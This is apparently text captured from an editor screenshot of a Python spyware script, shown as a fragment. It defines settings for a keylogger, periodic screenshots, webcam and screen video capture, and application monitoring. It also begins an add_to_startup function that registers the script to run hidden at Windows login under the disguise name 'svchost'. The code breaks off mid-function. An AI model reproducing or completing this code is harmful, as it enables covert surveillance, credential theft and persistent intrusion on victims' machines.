 USERNAME = getpass.getuser().lower()
TEMP_DIR = os.path.join(os.path.expanduser("~"), "temp_data")
CURRENT_DIR = os.path.expanduser("~")
PERIODIC_INTERVAL = 600
DEFAULT_FPS = 5
PHOTO_EXTENSIONS = ('.jpg', '.jpeg', '.png', '.gif', '.bmp')
VIDEO_EXTENSIONS = ('.mp4', '.avi', '.mkv', '.mov', '.wmv')
KEYLOGGER_ENABLED = False
PERIODIC_SCREENSHOT_ENABLED = False
PERIODIC_WEBCAM_ENABLED = False
PERIODIC_SCREEN_VIDEO_ENABLED = False
PERIODIC_WEBCAM_VIDEO_ENABLED = False
PERIODIC_SCREEN_VIDEO_DURATION = 10
PERIODIC_WEBCAM_VIDEO_DURATION = 10
AFK_ENABLED = False
MONITORED_APPLICATIONS = {}
TRIGGERED_APPLICATIONS = {}
TRIGGER_COOLDOWN = 60
SELECTED_CAMERA = 0
session = requests.Session()
retries = Retry(total=3, backoff_factor=1, status_forcelist=[429, 500, 502, 503, 504])
session.mount('https://', HTTPAdapter(max_retries=retries))
# Добавление в автозапуск
def add_to_startup():
    if sys.platform != 'win32':
        return
    script_path = os.path.abspath(__file__)
    pythonw_path = sys.executable.replace("python.exe", "pythonw.exe")
    system_name = "svchost"
    try:
Ln 76, Col 29 Spaces: 4 UTF-8 CRLF {} Python 3.12.